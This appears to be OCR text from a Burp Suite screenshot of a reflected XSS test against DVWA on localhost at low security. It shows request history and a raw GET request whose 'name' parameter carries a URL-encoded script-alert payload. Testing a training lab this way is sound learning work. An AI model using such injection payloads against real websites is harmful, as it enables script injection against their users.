 14:12:20 25 Apr 2025 HTTP → Request GET http://localhost/vulnerabilities/xss_r/?name=0289
14:13:05 25 Apr 2025 HTTP → Request GET http://localhost/vulnerabilities/xss_r/?name=0289
14:14:08 25 Apr 2025 HTTP → Request GET http://localhost/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%270289%27%2
Request
Pretty Raw Hex
1 GET /vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%270289%27%29%3B%3C%2Fscript%3E HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/53
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: http://localhost/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27Tran+Anh+Tuan%27%29%3B%3C%2Fscript%3E
5 Accept-Encoding: gzip, deflate, br
6 Cookie: PHPSESSID=3qchqk5j7unfb4ambvlc8isot2; security=low
7 Connection: keep-alive
8
9